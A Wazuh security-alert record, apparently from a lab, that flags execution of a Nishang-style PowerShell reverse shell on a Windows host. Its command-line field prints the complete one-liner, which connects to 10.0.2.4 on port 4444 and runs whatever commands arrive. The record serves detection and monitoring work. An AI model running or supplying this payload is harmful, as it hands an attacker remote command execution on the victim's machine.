 Feb 9, 2024 @ 16:47:56.508 Possible Nishang Invoke-PowerShellTcpOneLine reverse shell script execution 12 91007
Expanded document View surrounding documents View single document
Table JSON
t _index wazuh-alerts-4.x-2024.02.10
t agent.id 001
t agent.ip FE80:0000:0000:0000:0A42:A0C1:F996:775E
t agent.name DESKTOP-9LDSG8L
t data.win.eventdata.commandLine
powershell  -nop -c \"$client = New-Object System.Net.Sockets.TCPClient('10.0.2.4',4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%%
{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$s
endback = (iex $data 2&gt;&amp;1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '&gt; ';$sendbyte = ([text.encoding]::ASCII).GetBytes
($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()\"